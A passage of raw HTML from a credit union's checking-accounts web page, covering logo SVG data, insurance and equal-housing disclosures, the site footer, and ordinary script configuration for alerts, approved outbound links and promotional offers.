.207-.309h-.219v-.432h.443v.432a.5.5 0 0 1-.432.5Zm-6.469-.006v-.248a.709.709 0 0 1-.771-.742h.363c0 .279.117.445.408.451v-.766c-.35-.094-.723-.236-.723-.7a.653.653 0 0 1 .723-.623v-.248h.137v.248a.618.618 0 0 1 .693.623h-.361c-.012-.219-.107-.338-.332-.338v.67c.385.1.752.25.752.705a.7.7 0 0 1-.752.719v.248Zm.137-.539c.225-.012.391-.119.391-.373 0-.238-.2-.314-.391-.363Zm-.5-1.488c0 .207.184.279.361.32v-.635c-.223.01-.353.1-.353.325Zm11.127.611c0-.5.131-1.156.771-1.156s.766.652.766 1.156-.131 1.156-.766 1.156-.763-.642-.763-1.146Zm.363 0c0 .461.088.854.408.854s.4-.393.4-.854-.09-.855-.4-.855-.4.402-.4.865Zm-2.129 0c0-.5.131-1.156.771-1.156s.77.652.77 1.156-.131 1.156-.77 1.156-.763-.642-.763-1.146Zm.361 0c0 .461.09.854.41.854s.4-.393.4-.854-.084-.855-.4-.855-.402.402-.402.865Zm-2.123 0c0-.5.131-1.156.766-1.156s.771.652.771 1.156-.131 1.156-.771 1.156-.758-.642-.758-1.146Zm.363 0c0 .461.088.854.4.854s.408-.393.408-.854-.088-.855-.408-.855-.392.402-.392.865Zm-3.014 0c0-.5.125-1.156.766-1.156s.771.652.771 1.156-.131 1.156-.771 1.156-.757-.642-.757-1.146Zm.363 0c0 .461.088.854.4.854s.41-.393.41-.854-.09-.855-.41-.855-.387.402-.387.865Zm-2.129 0c0-.5.131-1.156.764-1.156s.771.652.771 1.156-.131 1.156-.771 1.156-.755-.642-.755-1.146Zm.361 0c0 .461.09.854.4.854s.41-.393.41-.854-.09-.855-.41-.855-.39.402-.39.865Zm-7.494.586h.361c.018.207.178.285.369.285.141 0 .379-.029.367-.221s-.273-.207-.539-.271-.523-.148-.523-.486c0-.355.387-.469.682-.469.338 0 .646.143.689.5h-.381c-.029-.172-.172-.219-.332-.219-.105 0-.295.023-.295.172 0 .178.266.2.533.26s.527.154.527.48c0 .393-.391.535-.734.535-.4.014-.709-.171-.715-.556Zm-.635.367a.848.848 0 0 1-.568.2.5.5 0 0 1-.562-.48c0-.41.326-.475.633-.51.256-.049.492-.02.492-.232 0-.189-.2-.225-.344-.225-.2 0-.344.082-.361.26h-.361c.023-.42.385-.545.746-.545.32 0 .658.131.658.475v.848c0 .09.018.125.084.125a.506.506 0 0 0 .088-.006v.248a.953.953 0 0 1-.225.043c-.14.012-.245-.042-.27-.191Zm-.473-.568c-.16.029-.3.082-.3.273 0 .166.207.213.332.213.16 0 .408-.084.408-.314V4.47a1.326 1.326 0 0 1-.43.106Zm-2.414-.09a.807.807 0 0 1 .795-.871.816.816 0 0 1 .775.961h-1.209a.437.437 0 0 0 .439.486.385.385 0 0 0 .4-.273h.344a.725.725 0 0 1-.746.559.775.775 0 0 1-.788-.852Zm.361-.148h.842a.421.421 0 1 0-.842 0Zm-3.717.807a.817.817 0 0 1-.568.2.5.5 0 0 1-.559-.48c0-.41.326-.475.629-.51.262-.049.492-.02.492-.232 0-.189-.189-.225-.338-.225-.2 0-.344.082-.361.26h-.361c.023-.42.385-.545.746-.545.32 0 .658.131.658.475v.848c0 .09.018.125.084.125a.506.506 0 0 0 .088-.006v.248a.953.953 0 0 1-.225.043.251.251 0 0 1-.275-.192Zm-.469-.568c-.154.029-.3.082-.3.273 0 .166.209.213.332.213.16 0 .41-.084.41-.314v-.268a1.338 1.338 0 0 1-.431.105Zm-3.414-.1a.831.831 0 1 1 .83.867.794.794 0 0 1-.819-.854Zm.361 0c0 .285.148.582.469.582s.469-.3.469-.582-.143-.58-.469-.58-.458.31-.458.593Zm-4.238-.012c0-.592.35-.854.705-.854a.65.65 0 0 1 .551.256h.006v-.836h.361v2.27h-.344v-.225h-.006a.543.543 0 0 1-.51.268c-.504.013-.75-.374-.75-.866Zm.361.029c0 .285.135.564.449.564s.463-.3.463-.582c0-.361-.178-.58-.457-.58-.327.014-.444.317-.444.612Zm-2.129-.012a.793.793 0 1 1 1.564.09h-1.2a.437.437 0 0 0 .439.486.385.385 0 0 0 .4-.273h.344a.725.725 0 0 1-.746.559.775.775 0 0 1-.79-.848Zm.361-.148h.842a.421.421 0 1 0-.842 0Zm-3.172.363V3.648h.361v1.008c0 .285.119.393.314.393.3 0 .4-.2.4-.445v-.955h.361v1.643h-.355v-.23h-.006a.551.551 0 0 1-.469.273c-.414.012-.594-.203-.594-.634Zm-1.736.076h.361c.023.207.178.285.373.285.137 0 .373-.029.367-.221s-.277-.207-.539-.271-.527-.148-.527-.486c0-.355.391-.469.688-.469a.609.609 0 0 1 .688.5h-.379c-.035-.172-.178-.219-.332-.219-.107 0-.3.023-.3.172 0 .178.268.2.533.26s.533.154.533.48c0 .393-.4.535-.734.535-.404.018-.715-.167-.721-.552Zm-7.287.367a.827.827 0 0 1-.568.2.5.5 0 0 1-.559-.48c0-.41.326-.475.629-.51.262-.049.492-.02.492-.232 0-.189-.189-.225-.338-.225-.2 0-.344.082-.361.26h-.361c.023-.42.385-.545.746-.545.32 0 .658.131.658.475v.848c0 .09.018.125.084.125a.506.506 0 0 0 .088-.006v.248a.953.953 0 0 1-.225.043.251.251 0 0 1-.27-.187Zm-.469-.568c-.154.029-.3.082-.3.273 0 .166.209.213.332.213.16 0 .41-.084.41-.314v-.268a1.372 1.372 0 0 1-.431.11Zm-3.533-.09a.807.807 0 0 1 .795-.871.816.816 0 0 1 .775.961h-1.209a.437.437 0 0 0 .439.486.385.385 0 0 0 .4-.273h.344a.725.725 0 0 1-.746.559.778.778 0 0 1-.787-.848Zm.361-.148h.842a.421.421 0 1 0-.842 0Zm-2.3.131c0-.592.352-.854.713-.854a.647.647 0 0 1 .545.256h.006v-.836h.361v2.27h-.344v-.225h-.006a.543.543 0 0 1-.51.268c-.509.013-.754-.374-.754-.866Zm.363.029c0 .285.135.564.455.564s.457-.3.457-.582c0-.361-.178-.58-.451-.58-.333.014-.45.317-.45.612Zm-2.129-.012a.8.8 0 1 1 1.57.09h-1.209a.44.44 0 0 0 .439.486.385.385 0 0 0 .4-.273h.344a.725.725 0 0 1-.746.559.775.775 0 0 1-.787-.848Zm.361-.148h.842a.421.421 0 1 0-.842 0Zm-3.906.439h.367c.018.207.178.285.367.285.137 0 .379-.029.367-.221s-.271-.207-.539-.271-.527-.148-.527-.486c0-.355.391-.469.688-.469a.609.609 0 0 1 .688.5h-.379c-.029-.172-.172-.219-.332-.219-.107 0-.3.023-.3.172 0 .178.268.2.539.26s.527.154.527.48c0 .393-.4.535-.734.535-.406.018-.715-.167-.721-.552Zm-6.754.367a.827.827 0 0 1-.568.2.5.5 0 0 1-.559-.48c0-.41.326-.475.629-.51.262-.049.492-.02.492-.232 0-.189-.2-.225-.338-.225-.207 0-.35.082-.361.26h-.361c.023-.42.385-.545.746-.545.32 0 .652.131.652.475v.848c0 .09.023.125.09.125a.541.541 0 0 0 .088-.006v.248a.946.946 0 0 1-.23.043.248.248 0 0 1-.269-.187Zm-.475-.568c-.154.029-.295.082-.295.273 0 .166.207.213.338.213.154 0 .4-.084.4-.314v-.268a1.306 1.306 0 0 1-.431.11Zm-2.3.2h.361c.018.207.178.285.367.285.137 0 .379-.029.367-.221s-.271-.207-.539-.271-.527-.148-.527-.486c0-.355.391-.469.688-.469a.609.609 0 0 1 .688.5h-.379c-.029-.172-.172-.219-.332-.219-.107 0-.3.023-.3.172 0 .178.268.2.533.26s.527.154.527.48c0 .393-.391.535-.734.535-.395.019-.701-.166-.707-.551Zm-3.736-.076V3.647h.361v1.008c0 .285.119.393.314.393.3 0 .4-.2.4-.445v-.955h.361v1.643h-.355v-.23h-.006a.551.551 0 0 1-.469.273c-.41.013-.594-.202-.594-.633Zm-1.963-.221a.831.831 0 1 1 .83.867.794.794 0 0 1-.817-.852Zm.363 0c0 .285.141.582.467.582s.469-.3.469-.582-.143-.58-.469-.58-.454.312-.454.595Zm56.2.416v-.967h-.271v-.268h.271v-.492h.361v.492h.326v.268h-.326v.877c0 .148.012.227.178.227a.627.627 0 0 0 .148-.012v.277c-.076.006-.154.018-.23.018-.369.013-.441-.128-.447-.405Zm-7.885 0v-.967h-.273v-.268h.273v-.492h.361v.492h.326v.268h-.326v.877c0 .148.012.227.178.227a.627.627 0 0 0 .148-.012v.277c-.076.006-.154.018-.23.018-.37.013-.44-.128-.447-.405Zm-5.59 0v-.967h-.273v-.268h.273v-.492h.361v.492h.326v.268h-.326v.877c0 .148.012.227.178.227a.643.643 0 0 0 .148-.012v.277c-.078.006-.154.018-.232.018-.368.013-.439-.128-.448-.405Zm17.6.408v-1.57h-.545v-.285c.307.006.6-.1.646-.367h.3V5.29Zm-10.162 0v-2.27h.361v2.27Zm-13.191 0V3.646h.338v.314h.006a.532.532 0 0 1 .48-.361.6.6 0 0 1 .137.012v.35c-.055-.006-.107-.018-.154-.018-.25 0-.445.2-.445.564v.781Zm-4.215 0V4.252c-.006-.254-.107-.367-.32-.367a.4.4 0 0 0-.4.432v.973h-.361V3.647h.344v.238l.006.006a.6.6 0 0 1 .51-.291.52.52 0 0 1 .582.564v1.125Zm-1.838 0V3.646h.361v1.643Zm-3.3 0v-2.27h.361v2.27Zm-.766 0v-2.27h.363v2.27Zm-2.893 0V3.646h.338v.314h.012a.53.53 0 0 1 .475-.361.548.548 0 0 1 .137.012v.35a1.24 1.24 0 0 0-.154-.018c-.25 0-.445.2-.445.564v.781Zm-6.361 0V3.914h-.273v-.268h.273v-.141c0-.416.219-.486.451-.486a.925.925 0 0 1 .254.023v.285a.416.416 0 0 0-.166-.02c-.1 0-.178.031-.178.166v.172h.309v.268h-.309v1.375Zm-5.266 0V4.252c-.006-.254-.111-.367-.324-.367a.4.4 0 0 0-.393.432v.973h-.361V3.647h.338v.238l.006.006a.6.6 0 0 1 .516-.291.521.521 0 0 1 .582.564v1.125Zm-1.838 0V3.646h.363v1.643Zm-1.221 0-.6-1.643h.391l.42 1.258h.006l.4-1.258h.373l-.586 1.643Zm-5.852 0V3.646h.344v.314h.006a.532.532 0 0 1 .48-.361.524.524 0 0 1 .131.012v.35a1.24 1.24 0 0 0-.154-.018c-.244 0-.445.2-.445.564v.781Zm-4.832 0V4.4l-.848-1.381h.457l.6 1.014.588-1.014h.445L18.977 4.4v.889Zm32.324-1.926v-.344h.361v.344Zm-20.42 0v-.344h.363v.344Z" />
    <path fill="#022164" d="M109.083 44.659H1.047V1.024H109.1ZM110.051 0H0v45.736h110.05Z" />
  	</svg>
							<p>This credit union is federally insured by the National Credit Union Administration.</p>
						</li>
											<li>
								<svg
		class="co-disclosures--icon svg-equalHouseLender"
		viewBox="0 0 46 48"
		width="46"
		height="48"
	>
		<title>Equal House Lender</title>
		
    <path fill="#022164" d="M23.26 0 0 13.24V18h3.56v16.47h38.81V18H46v-4.63zM37.9 30.28H8.29V13.77L23.26 5l14.64 8.77z"/>
    <path fill="#022164" d="M15.3 15.99h15.48v4.06H15.3zm0 6.05h15.48v4.06H15.3zM26.45 41.9h-2.72v5.18h2.66c2.13 0 3.37-.46 3.37-2.49s-1.37-2.69-3.31-2.69zm-.13 4.1h-1.17v-3h1.3a1.59 1.59 0 0 1 1.75 1.57c0 1.2-.78 1.43-1.88 1.43zm17.38-2.46c0-1.18-.59-1.64-2-1.64h-3.77v5.18h1.43v-2.16h1.36l1.49 2.16h1.55l-1.49-2.16c.97-.13 1.43-.53 1.43-1.38zm-2.28.27h-2.07V43h2.14c.58 0 .84.07.84.4s-.19.41-.91.41zm-21.16 1.31-2.72-3.21h-1.62v5.17h1.36v-3.14L20 47.08h1.62v-5.17h-1.36v3.21zM3.99 41.91H2.56v5.17h5.12v-1.11l-3.69-.07v-3.99zm5.15 5.17h4.99v-1.11h-3.5v-1.12h2.92V43.8h-2.92v-.78h3.5v-1.11H9.14v5.17zm22.21 0 4.92-.06v-1.05h-3.49v-1.12h2.98V43.8h-2.98v-.78h3.49v-1.11h-4.92v5.17zM15.11 36H14l-1.29 4.65h.94l.35-1.07h1.16l.29 1.05h1zm-1 2.83.42-1.83.47 1.81zm-5.51-.1v-1c0-1.12-.26-1.9-1.55-1.9s-1.56.65-1.56 1.83v1.25c0 1.57.91 1.64 3.57 1.64l.06-.33-.78-.22a2.34 2.34 0 0 0 .26-1.27zm-1 .2c0 .85-.07 1-.59 1s-.58-.26-.58-1.11v-1.07c0-.86.06-1.12.65-1.12s.52.13.52 1zM33.48 40c-.39 0-.65-.26-.78-.72l-.77.14c0 .72.45 1.31 1.49 1.31A1.53 1.53 0 0 0 35 39.39c0-1.12-2-1.64-2-2.39 0-.27.26-.4.52-.4s.58.26.78.66l.65-.26a1.31 1.31 0 0 0-1.49-1.18c-.78 0-1.43.39-1.43 1.18 0 1.31 2.07 1.63 2.07 2.49-.04.35-.23.51-.62.51zM28 38.93v-1.45c0-1.17-.32-1.63-1.55-1.63-1 0-1.56.52-1.56 1.77v1.5c0 1.12.33 1.58 1.56 1.58S28 40.17 28 38.93zm-2.13.07v-1.45c0-.59.07-1 .58-1s.59.46.59 1v1.38c0 .78-.2 1-.59 1s-.58-.28-.58-.93zm16.34-2.43c.45 0 .71.32.78.78l.64-.26a1.31 1.31 0 0 0-1.49-1.24c-1.29 0-1.55.72-1.55 1.7v1.38c0 1.37.39 1.77 1.68 1.77 1 0 1.3-.48 1.3-1v-1.5h-1.36v.72h.45v.52c0 .39-.13.59-.45.59-.65 0-.72-.46-.72-1.11v-1c0-.83.07-1.35.72-1.35zM31.46 36h-.9v2.68c0 1.05-.07 1.31-.59 1.31s-.58-.39-.58-1.37V36h-1v2.68c0 1.58.26 2.08 1.62 2.08 1 0 1.42-.57 1.42-2zm8.66 4.63v-4.65h-.78v2.88l-1.04-2.88h-1.23v4.65h.78v-3.15l1.1 3.15h1.17zM9.53 36v2.81c0 1.32.13 1.91 1.43 1.91 1.49 0 1.55-.73 1.55-2V36h-.9v2.75c0 .92-.13 1.18-.59 1.18s-.58-.26-.58-1.31V36zm14.7 4.63v-4.65h-.91v1.77h-1.1v-1.77h-.9v4.65h.9v-2.1h1.1v2.1h.91zM4.83 36.7v-.72H2.5v4.65h2.33v-.72H3.4V38.6h1.3v-.66H3.4V36.7h1.43zm11.99-.72v4.65h2.14v-.72H17.6v-3.93h-.78zM35.51 35.98h.84v4.65h-.84z"/>
  	</svg>
							<p>Equal Housing Lender</p>
						</li>
									</ul>
					</div>
	</div>

	</div>
</div>
		</article><!-- #post-## -->
	</div><!-- .site_main -->
</main><!-- #content -->
<footer class="site_footer" aria-label="Main Site Footer">
	<div class="site_footer--main co-row">
		<div class="
				 site_footer--main_row
				 prow
				 prow-xl:3
				 prow-l:3
				 prow-md:3
				 ">

						<div class="site_footer--info_col">
				<div class="site_footer--routing_number">
					<h1 class="site_footer--title">Routing Number <span>231379979</span></h1>
				</div>
				<ul class="site_footer--legal_links">
					<li class="site_footer--legal_link_item">
						<a
							class="site_footer--legal_link"
							href="/sitemap"
							>Sitemap</a>
					</li>
				</ul>
				<ul class="co-social--list">
			<li class="co-social--item">
			<a
				href="https://www.patriotfcu.org/speed-bump/?url=https%3A%2F%2Fwww.facebook.com%2FPatriotFCU&prev=https%3A%2F%2Fwww.patriotfcu.org%2Fpersonal%2Fchecking-accounts%2F"
				class="co-social--link"
				aria-label="Like us on Facebook"
				target="_blank"
			>
				<svg class="icon-svg" viewBox="0 0 18 33" role="img" aria-label="Icon Like us on Facebook">
					<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#facebook" />
				</svg>
			</a>
		</li>
			<li class="co-social--item">
			<a
				href="https://www.patriotfcu.org/speed-bump/?url=https%3A%2F%2Fwww.instagram.com%2Fpatriotfcu%2F&prev=https%3A%2F%2Fwww.patriotfcu.org%2Fpersonal%2Fchecking-accounts%2F"
				class="co-social--link"
				aria-label="Follow us on Instagram"
				target="_blank"
			>
				<svg class="icon-svg" viewBox="0 0 33 33" role="img" aria-label="Icon Follow us on Instagram">
					<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#instagram" />
				</svg>
			</a>
		</li>
			<li class="co-social--item">
			<a
				href="https://www.patriotfcu.org/speed-bump/?url=https%3A%2F%2Fwww.youtube.com%2Fchannel%2FUCNoRwNkpjF9wsrC0xUKFGDQ&prev=https%3A%2F%2Fwww.patriotfcu.org%2Fpersonal%2Fchecking-accounts%2F"
				class="co-social--link"
				aria-label="Subscribe on YouTube"
				target="_blank"
			>
				<svg class="icon-svg" viewBox="0 0 34 25" role="img" aria-label="Icon Subscribe on YouTube">
					<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#youtube" />
				</svg>
			</a>
		</li>
			<li class="co-social--item">
			<a
				href="https://www.patriotfcu.org/speed-bump/?url=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fpatriot-federal-credit-union&prev=https%3A%2F%2Fwww.patriotfcu.org%2Fpersonal%2Fchecking-accounts%2F"
				class="co-social--link"
				aria-label="Follow us on Linked In"
				target="_blank"
			>
				<svg class="icon-svg" viewBox="0 0 29 29" role="img" aria-label="Icon Follow us on Linked In">
					<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#linkedin" />
				</svg>
			</a>
		</li>
	</ul>			</div>
			<div class="site_footer--info_col">
				<div class="site_footer--connect">
					<h1 class="site_footer--title">Connect</h1>
				</div>
				<nav id="menu-footer-menu" class="footer_menu" aria-label="Footer Navigation"><a href="tel:+18887779982" class=" menu-item menu-item-type-custom menu-item-object-custom ">(888) 777-9982</a><a href="https://www.patriotfcu.org/contact/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Contact Us</a><a href="https://www.patriotfcu.org/locations-atms/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Locations &#038; ATMs</a><a href="https://www.patriotfcu.org/careers/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Careers</a></nav>			</div>
			<div class="site_footer--login_col">
				<div class="site_footer--online_banking">
					<h1 class="site_footer--title">Legal</h1>
					<ul class="site_footer--legal_links">
						<li class="site_footer--legal_link_item">
							<a
								class="site_footer--legal_link"
								href="https://www.patriotfcu.org/privacy-security-policy/"
								>Privacy & Security Policy</a>
						</li>
						<li class="site_footer--legal_link_item">
							<a
								class="site_footer--legal_link"
								href="https://www.patriotfcu.org/website-accessibility/"
								>Website Accessibility</a>
						</li>
						<li class="site_footer--legal_link_item">
							<a
								class="site_footer--legal_link"
								href="https://www.patriotfcu.org/safe-mortgage-licensing-act/"
								>Safe Mortgage Licensing Act</a>
						</li>
					</ul>
				</div>
				<span class="site_footer--nmls">NMLS# 409089</span>
				<div class="site_footer--copyright">
					&copy; 2026 Patriot Federal Credit Union.</br> All Rights Reserved. 				</div>
			</div>
		</div>
	</div>
</footer><!-- .site_footer -->
<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/patriotfcu-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<link
		rel="preconnect"
		href="https://fonts.gstatic.com"
		crossorigin
	>
	<link
		rel="preload"
		as="style"
		href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@400;500;700;800&display=swap"
	/>
	<link
		rel="stylesheet"
		href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@400;500;700;800&display=swap"
		media="print"
		onload="this.media='all'"
	>
	<noscript>
		<link
			rel="stylesheet"
			href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@400;500;700;800&display=swap"
		/>
	</noscript>
	<script type="text/javascript" src="https://www.patriotfcu.org/wp-content/plugins/pixelspoke-core/dependencies/js/purify.min.js?ver=1768937145" id="dompurify-js"></script>
<script type="text/javascript" id="pix-core-alert-bar-js-extra">
/* <![CDATA[ */
var pixCoreAlertBarData = {"timezone_offset":"-5","slider_toggle":"","slider_time":"17"};
//# sourceURL=pix-core-alert-bar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.patriotfcu.org/wp-content/plugins/pixelspoke-core/features/alerts/alertBar.js?ver=1.1.0" id="pix-core-alert-bar-js"></script>
<script type="text/javascript" id="pixBundle-js-extra">
/* <![CDATA[ */
var phpVariables = {"themeUrl":"https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme","siteUrl":"https://www.patriotfcu.org/","approvedUrls":["https://cs.loanspq.com/consumer/v2/login/landing.aspx?enc2=CjDDGQgp6ViDEpMSQAmj1JZsyfWFVpbhrEGIkRiufknpl9tPFQ3NoEQC3hfZeHD-u5XDoY-zUHgmf3PEcls8fWBbbFJARfdHf0m5poMtuZ7DAto3VIR4MQIXlKk8kDG0&__hstc=237661215.a9fa2b29767839477557645c91305c97.1698083596817.1698767896373.1698775284926.10&__hssc=237661215.5.1698775284926&__hsfp=1565355473","tel:18887779982","https://patriotfcu.mymortgageapps.org/patriotfcu","https://first-heritage.auth0.com/login?state=hKFo2SBFM0gzV0ZCV2Y0Q3ljck11aFpsbFVNUnU2N09QSTFKeaFupWxvZ2luo3RpZNkgYnFiZHRRY1JQWTZsMjI3VVRpLXZzN1hCaUpyb2N4bmijY2lk2SBFMmlLa2pmb3hvbmNkd2d0VWxnVktUMGhmOXpYeVVjcw&client=E2iKkjfoxoncdwgtUlgVKT0hf9zXyUcs&protocol=oauth2&redirect_uri=https%3A%2F%2Fpatriotfcu.mymortgageapps.org%2Fauthorize&response_type=token&scope=openid%20profile%20email&site_name=Patriot%20Federal%20Credit%20Union&audience=https%3A%2F%2Ffirst-heritage.auth0.com%2Fapi%2Fv2%2F&returnTo=%2Fapplications&mode=login&startApplication=false&allow_login=true&allow_signup=false"],"approvedPartialUrls":["apply.patriotfcu.org/","mortgageapp.www.patriotfcu.org/","ebranch.patriotfcu.org/","patriotfcu.mymortgageapps.org/applications/","patriotperks.org/","ameripriseadvisors.com/"]};
var promosdata = [{"id":5778,"title":"Dividend Checking - $52.49","display_title":"Make your checking account work for you! ","desc":"\u003Cp\u003EWith our Dividend Checking, you can earn up to $52.49 per month. Enjoy the benefits of a checking account that pays you back\u2014start earning today!\u003C/p\u003E\n","button":"\u003Ca class=\"co-promo--button co-button\" href=\"https://www.patriotfcu.org/personal/checking-accounts/dividend-checking/\"  \u003EOpen an account\u003C/a\u003E","heading":"","isRetar":"","settings":{"priority":"2","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"\u003Cimg width=\"700\" height=\"439\" src=\"https://www.patriotfcu.org/wp-content/uploads/DividendChecking_WebPromo_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"Checking that pays you. earn up to $52.49 per month\" decoding=\"async\" fetchpriority=\"high\" srcset=\"https://www.patriotfcu.org/wp-content/uploads/DividendChecking_WebPromo_700x439_FINAL-1.jpg 700w, https://www.patriotfcu.org/wp-content/uploads/DividendChecking_WebPromo_700x439_FINAL-1-540x339.jpg 540w, https://www.patriotfcu.org/wp-content/uploads/DividendChecking_WebPromo_700x439_FINAL-1-18x12.jpg 18w, https://www.patriotfcu.org/wp-content/uploads/DividendChecking_WebPromo_700x439_FINAL-1-396x248.jpg 396w, https://www.patriotfcu.org/wp-content/uploads/DividendChecking_WebPromo_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" /\u003E","body_image":"\u003Cimg width=\"700\" height=\"439\" src=\"https://www.patriotfcu.org/wp-content/uploads/DividendChecking_WebPromo_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"Checking that pays you. earn up to $52.49 per month\" decoding=\"async\" srcset=\"https://www.patriotfcu.org/wp-content/uploads/DividendChecking_WebPromo_700x439_FINAL-1.jpg 700w, https://www.patriotfcu.org/wp-content/uploads/DividendChecking_WebPromo_700x439_FINAL-1-540x339.jpg 540w, https://www.patriotfcu.org/wp-content/uploads/DividendChecking_WebPromo_700x439_FINAL-1-18x12.jpg 18w, https://www.patriotfcu.org/wp-content/uploads/DividendChecking_WebPromo_700x439_FINAL-1-396x248.jpg 396w, https://www.patriotfcu.org/wp-content/uploads/DividendChecking_WebPromo_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" /\u003E"},{"id":5661,"title":"Patriot Perks","display_title":"Unlock Rewards with Every Swipe","desc":"\u003Cp\u003ERedeem points toward free gift cards to popular retailers every time you make a purchase with your debit card.\u003C/p\u003E\n","button":"\u003Ca class=\"co-promo--button co-button\" href=\"https://www.patriotfcu.org/patriot-perks/\"  \u003ELearn more\u003C/a\u003E","heading":"","isRetar":"","settings":{"priority":"5","trigger_pages":[5483,4631],"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"\u003Cimg width=\"700\" height=\"439\" src=\"https://www.patriotfcu.org/wp-content/uploads/PatriotPerks_WebPromo_700x439_FINAL.jpg\" class=\"co-promo--img\" alt=\"Patriot perks web promo\" decoding=\"async\" srcset=\"https://www.patriotfcu.org/wp-content/uploads/PatriotPerks_WebPromo_700x439_FINAL.jpg 700w, https://www.patriotfcu.org/wp-content/uploads/PatriotPerks_WebPromo_700x439_FINAL-540x339.jpg 540w, https://www.patriotfcu.org/wp-content/uploads/PatriotPerks_WebPromo_700x439_FINAL-18x12.jpg 18w, https://www.patriotfcu.org/wp-content/uploads/PatriotPerks_WebPromo_700x439_FINAL-396x248.jpg 396w, https://www.patriotfcu.org/wp-content/uploads/PatriotPerks_WebPromo_700x439_FINAL-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" /\u003E","body_image":"\u003Cimg width=\"700\" height=\"439\" src=\"https://www.patriotfcu.org/wp-content/uploads/PatriotPerks_WebPromo_700x439_FINAL.jpg\" class=\"co-promo--img\" alt=\"Patriot perks web promo\" decoding=\"async\" srcset=\"https://www.patriotfcu.org/wp-content/uploads/PatriotPerks_WebPromo_700x439_FINAL.jpg 700w, https://www.patriotfcu.org/wp-content/uploads/PatriotPerks_WebPromo_700x439_FINAL-540x339.jpg 540w, https://www.patriotfcu.org/wp-content/uploads/PatriotPerks_WebPromo_700x439_FINAL-18x12.jpg 18w, https://www.patriotfcu.org/wp-content/uploads/PatriotPerks_WebPromo_700x439_FINAL-396x248.jpg 396w, https://www.patriotfcu.org/wp-content/uploads/PatriotPerks_WebPromo_700x439_FINAL-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" /\u003E"},{"id":5637,"title":"Flex Equity - Spring","display_title":"Tap Into Your Home\u2019s Equity with Our Flex Line of Credit","desc":"\u003Cp\u003ETake control of your finances with our Flex Equity Line of Credit. Access funds when you need them, with flexible terms designed to fit your needs.\u003C/p\u003E\n","button":"\u003Ca class=\"co-promo--button co-button\" href=\"https://www.patriotfcu.org/personal/home-loans/home-equity-loans-lines-of-credit/\"  \u003ELearn more\u003C/a\u003E","heading":"","isRetar":"","settings":{"priority":"2","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"\u003Cimg width=\"700\" height=\"439\" src=\"https://www.patriotfcu.org/wp-content/uploads/FlexEquity25_Spring_WebPromo_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"flex equity - spring\" decoding=\"async\" srcset=\"https://www.patriotfcu.org/wp-content/uploads/FlexEquity25_Spring_WebPromo_700x439_FINAL-1.jpg 700w, https://www.patriotfcu.org/wp-content/uploads/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-540x339.jpg 540w, https://www.patriotfcu.org/wp-content/uploads/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-18x12.jpg 18w, https://www.patriotfcu.org/wp-content/uploads/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-396x248.jpg 396w, https://www.patriotfcu.org/wp-content/uploads/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" /\u003E","body_image":"\u003Cimg width=\"700\" height=\"439\" src=\"https://www.patriotfcu.org/wp-content/uploads/FlexEquity25_Spring_WebPromo_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"flex equity - spring\" decoding=\"async\" srcset=\"https://www.patriotfcu.org/wp-content/uploads/FlexEquity25_Spring_WebPromo_700x439_FINAL-1.jpg 700w, https://www.patriotfcu.org/wp-content/uploads/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-540x339.jpg 540w, https://www.patriotfcu.org/wp-content/uploads/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-18x12.jpg 18w, https://www.patriotfcu.org/wp-content/uploads/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-396x248.jpg 396w, https://www.patriotfcu.org/wp-content/uploads/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" /\u003E"},{"id":5134,"title":"Refer a Friend","display_title":"Refer a Friend","desc":"\u003Cp\u003EGreat experiences are meant to be shared. Refer a friend or family member and we\u2019ll give you and your friend $50.\u003C/p\u003E\n","button":"\u003Ca class=\"co-promo--button co-button\" href=\"https://www.patriotfcu.org/refer-a-friend/\"  \u003ERefer 